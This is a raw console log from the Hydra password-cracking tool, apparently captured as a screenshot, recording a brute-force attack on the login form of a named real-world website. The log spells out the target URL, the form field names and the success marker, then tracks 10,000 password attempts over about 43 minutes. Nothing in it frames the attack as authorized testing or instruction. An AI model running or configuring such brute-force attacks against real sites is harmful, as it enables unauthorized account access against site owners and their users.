 Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-05 10:29:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 trie
s per task
[DATA] attacking http-post-forms://gallitodelasrocas.com.pe:443/login.php:usuario=^USER^&passw
ord=^PASS^:S-main
[STATUS] 228.00 tries/min, 228 tries in 00:01h, 9772 to do in 00:43h, 16 active
[STATUS] 236.33 tries/min, 709 tries in 00:03h, 9291 to do in 00:40h, 16 active
[STATUS] 238.29 tries/min, 1668 tries in 00:07h, 8332 to do in 00:35h, 16 active
[STATUS] 238.80 tries/min, 3582 tries in 00:15h, 6418 to do in 00:27h, 16 active
[STATUS] 238.39 tries/min, 7390 tries in 00:31h, 2610 to do in 00:11h, 16 active
[STATUS] 236.22 tries/min, 8504 tries in 00:36h, 1496 to do in 00:07h, 16 active
[STATUS] 235.85 tries/min, 9670 tries in 00:41h, 330 to do in 00:02h, 16 active
[STATUS] 236.02 tries/min, 9913 tries in 00:42h, 87 to do in 00:01h, 16 active
[STATUS] 232.56 tries/min, 10000 tries in 00:43h, 1 to do in 00:01h, 3 active